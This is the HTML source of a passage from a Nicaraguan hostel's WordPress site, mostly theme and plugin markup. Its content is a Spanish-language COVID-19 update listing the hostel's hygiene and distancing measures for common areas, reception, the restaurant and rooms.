var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='date-picker-style-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='date-picker-style-default-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/css/mphb.min.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=13.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/flatpickr.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/jquery.timepicker.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='luviana-style-inline-css' type='text/css'>
		.site-header{
			color: #blank;
		}
</style>
<link rel='stylesheet' id='luviana-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/font-awesome/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-mphb-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/css/motopress-hotel-booking.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://paradisonicaragua.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paradisonicaragua.com/wp-content/plugins/super-socializer/css/front.css?ver=7.14' type='text/css' media='all' />
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/es\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/paradisonicaragua.com\/es\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/es\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=13.3" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"f97a0ed91d","wpfb_ajaxurl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/paradisonicaragua.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=13.3" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/es\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca0b020002fd4d5b4c8a441e12a0f802","fragment_name":"wc_fragments_ca0b020002fd4d5b4c8a441e12a0f802","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"es_es":"https:\/\/paradisonicaragua.com\/es\/covid-19\/","es":"https:\/\/paradisonicaragua.com\/es\/covid-19\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"paradisonicaragua.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.5.14" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://paradisonicaragua.com/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paradisonicaragua.com/es/wp-json/wp/v2/pages/6285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paradisonicaragua.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel='shortlink' href='https://paradisonicaragua.com/es/?p=6285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paradisonicaragua.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadisonicaragua.com%2Fes%2Fcovid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paradisonicaragua.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadisonicaragua.com%2Fes%2Fcovid-19%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* no calendar */

.mphb-calendar .datepick-month span, .datepick-popup .datepick-month span {
  padding: 0;
  display: none;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-details-title, body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-calendar-title {
  margin-top: 5rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
  display: none;
}

.mphb-calendar .datepick {
  overflow: hidden;
  display: none;
}

.roomDescription {
  height: 150px;
  overflow-y: auto;
  font-family: "Montserrat";
  font-size: 17px !important;
}

.front-page-widget-area label {

    color: #fff;
 font-family: "Montserrat" !important;
    font-size: 14px;
    font-size: 0.875rem;
 font-weight: bold;

}

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
  font-family: "Montserrat" !important;
  font-size: 16px;
  font-weight: 600;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
  font-family: "Montserrat" !important;
}

.dpBframe {

  font-family: "Montserrat" !important;
}

.form-control {

  font-family: "Montserrat" !important;
}

body.single .mphb_room_type .single-room-reservation-form {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 33.333%;
  display: none;
}


/* no price */

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price {
  font-size: 20px;
  font-size: 1.25rem;
  display: none;
}

/* button slider */

.luviana-front-page-header .child-pages-list .child-page-content .more-link {
    margin-top: 1em;
    border-color: #fff;
color: inherit;
border-width: 1px;
padding: 1.25rem 3.125rem;
background: #31a7b2;
}

/* home room button  */

.mphb_sc_rooms-wrapper .mphb-view-details-button {

  background: #31a7b2;
color: #fff;
  border-color: #dadada;

}

/* search book form home  */

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    background-color: 

    #fff;

}

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    border-color: 

rgba(127, 160, 198, 0.14);

color:

    #8b9fb9;

}

/* size sub menu  */

.main-navigation ul ul a {

    width: 140px;
 background: #bed46a;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;

}

/* padding top menu  */

.main-navigation a {

    padding: 10.5px;
    

}

/* top menu style  */

.main-navigation ul ul a {
    width: 200px;
    background: #31a7b2;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;
    color: #000000;
}

/* background check-out  */

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: fff;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
   
    color: #fff;
    background: #bed46a;
    border-color: #bed46a;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
      display: inline-block;
    background: #c1b086;
    color: #fff;
    border: 1px solid;
        border-top-color: currentcolor;
        border-right-color: currentcolor;
        border-bottom-color: currentcolor;
        border-left-color: currentcolor;
    border-color: #c1b086;
    border-radius: 1.875rem;
    font-size: 12px;
    font-size: 0.75rem;
    text-transform: uppercase;
    line-height: 1.2;
    padding: 1.5835em 3.333em;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
    letter-spacing: 1px;

}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
   
    background: #fff;
}

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: #fff;
}

/* top menu style  */
.entry-header-wrapper .entry-header-image, .entry-header-wrapper .entry-header-image, .page-header .entry-header-image, .page-header .entry-header-image {
    margin-bottom: 1.25rem;
    display: none;
}

/* hide comments  */

.comments-area {
    max-width: 770px;
    margin: 5rem auto 0;
    display: none;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="page-template-default page page-id-6285 wp-custom-logo wp-embed-responsive theme-luviana woocommerce-no-js">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="site-header  has-primary-menu has-socials-menu">
            <div class="site-header-wrapper">
                <div class="site-branding">
                            <div class="logo-wrapper">
            <div class="white-logo">
				<a href="https://paradisonicaragua.com/es/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
            <div class="dark-logo">
				<a href="https://paradisonicaragua.com/es/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
        </div>
		                    <div class="site-title-wrapper">
                                                    <p class="site-title"><a href="https://paradisonicaragua.com/es/" rel="home">Paradiso Nicaragua</a></p>
                                                        <p class="site-description">Laguna de Apoyo</p>
                                            </div>
                </div><!-- .site-branding -->

                                    <nav id="site-navigation" class="main-navigation">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span class="line"></span>
                            <span class="line"></span>
                            <span class="line"></span>
                        </button>
                        <div class="header-menus-wrapper">
                            <ul id="primary-menu" class="menu"><li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://paradisonicaragua.com/es/hotel/reservar-habitaciones-laguna-de-apoyo/">Reservar</a></li>
<li id="menu-item-2705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://paradisonicaragua.com/es/hotel/pase-del-dia-laguna-de-apoyo-nicaragua/">Pase del Día</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://paradisonicaragua.com/es/hotel/cosas-para-hacer-en-granada-masaya-laguna-de-apoyo/">Actividades</a></li>
<li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://paradisonicaragua.com/es/tours-en-granada-masaya-laguna-de-apoyo/">Tours</a></li>
<li id="menu-item-9437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9437"><a target="_blank" href="https://idmenu.fr/app/pachanka-sa/">Menú</a></li>
<li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://paradisonicaragua.com/es/tour-virtual-360/">Virtual 360°</a></li>
<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://paradisonicaragua.com/es/blog/">Blog</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://paradisonicaragua.com/es/contacto/">Contacto</a></li>
<li id="menu-item-wpml-ls-57-es" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-es"><a href="https://paradisonicaragua.com/es/covid-19/" title="Español"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul><div class="socials-menu-mobile-container"><ul id="socials-menu socials-menu-mobile" class="socials-menu socials-menu-mobile theme-social-menu"><li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>                        </div>
                    </nav><!-- #site-navigation -->
                <div class="socials-menu-container"><ul id="socials-menu" class="socials-menu theme-social-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>            </div>
        </header><!-- #masthead -->

    
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-6285" class="post-6285 page type-page status-publish hentry">

	        <div class="entry-header-wrapper no-image">
            <div class="entry-header-background">
				            </div>
			    <img class="entry-header-image"
         src="https://paradisonicaragua.com/wp-content/themes/luviana/images/header_default.png"
         alt="Entry-header image">
	            <header class="entry-header">
				<h1 class="entry-title">Actualización COVID-19</h1>            </header><!-- .entry-header -->
			
        </div>
		
	<div class="entry-content">
		
<p>Medidas para la reducción de riesgos higiénico-sanitarios frente al virus SARS-CoV-2. Este protocolo tiene como objetivo cumplir con el compromiso global en la lucha por la disminución de los casos de Covid-19. Juntos prevenimos el contagio de los pasajeros y trabajadores de <strong>Paradiso Hostel en Nicaragua</strong>.</p>



<h3 class="wp-block-heading">Medidas informativas</h3>



<p>Todo nuestro staff, clientes y proveedores son informados de las medidas que estamos tomando (uso de mascarilla, lavado de manos, aplicado de alcohol en gel, distancia de seguridad, etc.). Tenemos colocados carteles informativos con las medidas preventivas y las pautas a seguir por el staff, clientes y proveedores; las cuales deben ser usadas en las áreas del hotel, en la recepción, en la entrada al restaurante y otros espacios comunes, así como información sobre los centros de salud y hospitales más cercanos.</p>


<div class="wp-block-getwid-banner has-animation-style4 has-text-animation-opacity-bottom">
<div class="wp-block-getwid-banner__wrapper"><img fetchpriority="high" decoding="async" width="992" height="801" class="wp-block-getwid-banner__image wp-block-getwid-banner__source wp-image-3312" src="https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3.jpg" alt="" srcset="https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3.jpg 992w, https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3-600x484.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3-300x242.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3-768x620.jpg 768w" sizes="(max-width: 992px) 100vw, 992px" />
<div class="wp-block-getwid-banner__caption" style="min-height: 300px;">
<div class="wp-block-getwid-banner__caption-wrapper"><span class="wp-block-getwid-banner__title">Zonas de uso común</span></div>
</div>
</div>
</div>


<ul class="wp-block-list"><li>Especial atención a la limpieza y desinfección de las zonas de uso común.</li><li>Tenemos las alfombras desinfectantes a la entrada de nuestro establecimiento.</li><li>Disponemos de solución alcohol en gel, en lugares de paso y en aquellas instalaciones de uso intensivo por los clientes (a la entrada del hotel, en recepción, en el área de bar y restaurante).</li><li>Contamos con lavamanos en la entrada del hotel y fuera de los baños, con jabón sanitizante y papel toalla.</li><li>Los dispensadores de papel, gel y jabón se limpian periódicamente atendiendo a su uso.</li><li>Se garantiza la reposición de consumibles (jabón, toallas de papel, etc.)</li><li>Todo el Staff usa tapabocas y mantiene una segura distancia.</li></ul>


<div class="wp-block-getwid-banner has-animation-style4 has-text-animation-opacity-bottom">
<div class="wp-block-getwid-banner__wrapper"><img decoding="async" width="1200" height="800" class="wp-block-getwid-banner__image wp-block-getwid-banner__source wp-image-6356" src="https://paradisonicaragua.com/wp-content/uploads/2021/10/seccion-covid-recepcion.jpg" alt="" srcset="https://paradisonicaragua.com/wp-content/uploads/2021/10/seccion-covid-recepcion.jpg 1200w, https://paradisonicaragua.com/wp-content/uploads/2021/10/seccion-covid-recepcion-600x400.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2021/10/seccion-covid-recepcion-300x200.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2021/10/seccion-covid-recepcion-1024x683.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2021/10/seccion-covid-recepcion-768x512.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2021/10/seccion-covid-recepcion-1170x780.jpg 1170w" sizes="(max-width: 1200px) 100vw, 1200px" />
<div class="wp-block-getwid-banner__caption" style="min-height: 300px;">
<div class="wp-block-getwid-banner__caption-wrapper"><span class="wp-block-getwid-banner__title">Area de recepción</span></div>
</div>
</div>
</div>


<ul class="wp-block-list"><li>El staff de recepción usa tapabocas.</li><li>Las áreas son organizadas para asegurar el distanciamiento entre clientes y el personal del hotel.</li><li>La zona de recepción (como varias otras zonas) cuenta con alcohol en gel.</li><li>Las llaves de las habitaciones deben depositarse en un recipiente con desinfectante al finalizar la estancia.</li><li>El equipo informático y cualquier otro elemento de uso (un teléfono) se desinfecta al inicio y al finalizar la jornada.</li></ul>


<div class="wp-block-getwid-banner has-animation-style4 has-text-animation-opacity-bottom">
<div class="wp-block-getwid-banner__wrapper"><img decoding="async" width="1200" height="800" class="wp-block-getwid-banner__image wp-block-getwid-banner__source wp-image-6358" src="https://paradisonicaragua.com/wp-content/uploads/2021/10/restaurante-paradiso-nicaragua.jpg" alt="" srcset="https://paradisonicaragua.com/wp-content/uploads/2021/10/restaurante-paradiso-nicaragua.jpg 1200w, https://paradisonicaragua.com/wp-content/uploads/2021/10/restaurante-paradiso-nicaragua-600x400.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2021/10/restaurante-paradiso-nicaragua-300x200.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2021/10/restaurante-paradiso-nicaragua-1024x683.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2021/10/restaurante-paradiso-nicaragua-768x512.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2021/10/restaurante-paradiso-nicaragua-1170x780.jpg 1170w" sizes="(max-width: 1200px) 100vw, 1200px" />
<div class="wp-block-getwid-banner__caption" style="min-height: 300px;">
<div class="wp-block-getwid-banner__caption-wrapper"><span class="wp-block-getwid-banner__title">Restaurante</span></div>
</div>
</div>
</div>


<ul class="wp-block-list"><li>Las áreas son organizadas para asegurar el distanciamiento requerido entre los clientes y el staff. Hemos retirado algunas mesas para mantener una distancia segura entre las mesas.</li><li>Todo el staff de restaurante utiliza un equipo de protección individual adecuado.</li><li>Nuestro menú esta presentado sobre grandes rótulos de información, así evitamos una vía de contagio.</li><li>El personal de cocina antes de ingresar al área es sanitizado, utiliza el equipo de protección (malla para el cabello, tapabocas, guantes).</li><li>Todos nuestros platillos luego se ser producidos son tapados con papel plástico y llevados en bandeja hasta el cliente.</li><li>Elementos y equipamientos de uso común (vinagreras, saleros, pimenteros, y otros) son desinfectados después cada uso.</li><li>Mesas y sillas son desinfectado antes y después cada uso.</li><li>Para los cocteles que requieren uso de las pajillas, utilizamos pajillas forradas de uso único biodegradables.</li></ul>


<div class="wp-block-getwid-banner has-animation-style4 has-text-animation-opacity-bottom">
<div class="wp-block-getwid-banner__wrapper"><img loading="lazy" decoding="async" width="1200" height="800" class="wp-block-getwid-banner__image wp-block-getwid-banner__source wp-image-6360" src="https://paradisonicaragua.com/wp-content/uploads/2021/10/Hab-Delux-4-pax-seccion-covid.jpg" alt="" srcset="https://paradisonicaragua.com/wp-content/uploads/2021/10/Hab-Delux-4-pax-seccion-covid.jpg 1200w, https://paradisonicaragua.com/wp-content/uploads/2021/10/Hab-Delux-4-pax-seccion-covid-600x400.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2021/10/Hab-Delux-4-pax-seccion-covid-300x200.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2021/10/Hab-Delux-4-pax-seccion-covid-1024x683.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2021/10/Hab-Delux-4-pax-seccion-covid-768x512.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2021/10/Hab-Delux-4-pax-seccion-covid-1170x780.jpg 1170w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />
<div class="wp-block-getwid-banner__caption" style="min-height: 300px;">
<div class="wp-block-getwid-banner__caption-wrapper"><span class="wp-block-getwid-banner__title">Habitaciones</span></div>
</div>
</div>
</div>


<ul class="wp-block-list"><li>El staff de ama de llaves hace uso de tapabocas al momento de hacer la limpieza de las habitaciones.</li><li>El staff de ama de llaves no realiza el servicio de limpieza en las habitaciones mientras el cliente permanece es su interior, excepto por causa justificada.</li></ul>



<p>Contempla de forma específica atendiendo a la frecuencia que por categoría tiene fijadas:</p>



<p>✓ Ventilado de la habitación.<br>✓ Remplazo de toallas y lencería de cama.<br>✓ Limpieza y desinfección de paredes, suelos, techos.<br>✓ Limpieza y desinfección de espejos y ventanas.<br>✓ Limpieza y desinfección de muebles, equipos y elementos decorativos funcionales.<br>✓ Limpieza y desinfección de cualquier superficie o equipamiento de uso común.<br>✓ La ropa sucia se introduce en bolsas antes de trasladar a lavandería.</p>



<ul class="wp-block-list"><li>La ocupación de las habitaciones compartidas (dormitorios) es limitada a 4 personas por la habitación (para las personas que no conformen una unidad familiar).</li></ul>
	</div><!-- .entry-content -->

	</article><!-- #post-6285 -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

        <div class="footer-widgets">
